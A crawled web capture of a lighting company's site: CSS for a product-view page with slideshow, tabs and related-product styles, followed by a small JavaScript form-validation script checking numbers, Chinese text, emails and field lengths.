.proview_pic { float:left; width:390px; height:275px; border:1px solid #c9c9c9; overflow:hidden;}
.proview_pic .slideBox{ width:390px; height:275px; overflow:hidden; position:relative;}
.proview_pic .slideBox .hd{ height:15px; overflow:hidden; position:absolute; right:3px; bottom:7px; z-index:1; }
.proview_pic .slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
.proview_pic .slideBox .hd ul li{ float:left; margin-right:6px;  width:15px; height:15px; line-height:15px; text-align:center; background:url(../images/btn.png) no-repeat; cursor:pointer; font-family:Arial; color:#fff; font-size:11px;}
.proview_pic .slideBox .hd ul li.on{ background:url(../images/btn_hover.png) no-repeat;}
.proview_pic .slideBox .bd{ position:relative; height:100%; z-index:0;}
.proview_pic .slideBox .bd img{ width:390px; height:275px; }

.proview_key { float:left; width:284px; display:inline; margin-left:17px; margin-top:9px; background:url(../images/product_view_keyt.gif) no-repeat center top; padding-top:36px;}

.proview_tab { margin-top:13px; margin-left:7px; width:693px;}
.proview_tab dl { float:left; display:inline; margin-right:2px; cursor:pointer;}
.proview_tab dl .lt { float:left; display:inline; background:url(../images/tabl.gif) no-repeat; width:6px; height:28px;}
.proview_tab dl .ct { float:left; display:inline; background:url(../images/tabc.gif) repeat-x; height:28px; line-height:28px; overflow:hidden;}
.proview_tab dl .rt { float:left; display:inline; background:url(../images/tabr.gif) no-repeat; width:6px; height:28px;}
.proview_tab dl.active .lt { float:left; background:url(../images/tabl_hover.gif) no-repeat; width:6px; height:28px;}
.proview_tab dl.active .ct { float:left; background:url(../images/tabc_hover.gif) repeat-x; height:28px; line-height:28px; color:#ffffff;}
.proview_tab dl.active .rt { float:left; background:url(../images/tabr_hover.gif) no-repeat; width:6px; height:28px;}

.proview_intro { padding-bottom:20px; width:680px; margin-left:10px; overflow:hidden; background:url(../images/product_view_line.gif) no-repeat left bottom; padding-top:12px; font-size:11px; line-height:19px; color:#777777;}
.proview_intro a { color:#01518f; text-decoration:underline;}

.relate_ptitle { padding-top:12px; color:#145aa1; margin-left:10px;}
.relate_product { width:693px; margin-left:10px;}
.relate_product li { float:left; width:133px; text-align:center; height:120px; overflow:hidden; margin-top:13px; line-height:26px; margin-right:6px;}
.relate_product li.last { margin-right:0px;}
.relate_product li img { width:131px; height:87px; border:1px solid #dadada;}
.relate_product li a { font-size:11px;}

#msgbox { position:absolute; z-index:9999; top:0px; left:0px; display:none; background:url(../images/welcome.jpg) no-repeat; width:734px; height:121px; text-align:right;}
#msgbox img { cursor:pointer;}
#fullbg{
background:#323232;
display:none;
z-index:3;
position:absolute;
left:0px;
top:0px;
filter:Alpha(Opacity=60);
/* IE */
-moz-opacity:0.6; 
/* Moz + FF */
opacity: 0.6; 
}


--- FILE ---
content_type: application/x-javascript
request_url: http://seeshinelighting.com/cn/js/check.js
body_size: 608
content:
// JavaScript Document
//表单验证区
function formCheck()
{
	var regexp;
	this.number=function (obj,msg,focusBool){
		regexp=/^\d{1,}$/;
		if(!regexp.test(obj.value)){
			if(msg!="") alert(msg);
			if(focusBool) obj.select();
			return false;
		}
		return true;
	}
	this.chinese=function (obj,msg,focusBool){
		regexp=/^[\u4E00-\u9FA5]+$/;
		if(!regexp.test(obj.value)){
			if(msg!="") alert(msg);
			if(focusBool) obj.select();
			return false;
		}
		return true;
	}
	this.empty=function (obj,msg,focusBool){
		if(obj.value==""){
			if(msg!="") alert(msg);
			if(focusBool) obj.select();
			return false;
		}
		return true;
	}
	this.correct=function (obj,txt,msg,focusBool){
		if(obj.value==txt){
			if(msg!="") alert(msg);
			if(focusBool) obj.select();
			return false;
		}
		return true;
	}
	this.email=function (obj,msg,focusBool){
		regexp=/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
		if(!regexp.test(obj.value)||obj.value==""){
			if(msg!="") alert(msg);
			if(focusBool) obj.select();
			return false;
		}
		return true;
	}
	this.length=function (obj,msg,focusBool,Min,Max){
		regexp=/^.{1,}$/;
		if(Min!=""||Max!=""){
			if(Min!=""&&Max!=""){
				regexp=eval("/^.{" + Min + "," + Max + "}$/");
			}else if(Min!=""){
				regexp=eval("/^.{" + Min + ",}$/");
			}else{
				regexp=eval("/^.{0," + Max + "}$/");
			}
		}
		if(!regexp.test(obj.value)){
			if(msg!="") alert(msg);
			if(focusBool) obj.select();
			return false;
		}
		return true;
	}
	this.other=function (regexpValue,obj,msg,focusBool){
		regexp=eval(regexpValue);
		if(!regexp.test(obj.value)){
			if(msg!="") alert(msg);
			if(focusBool) obj.select();
			return false;
		}
		return true;
	}
}
//-----------------------------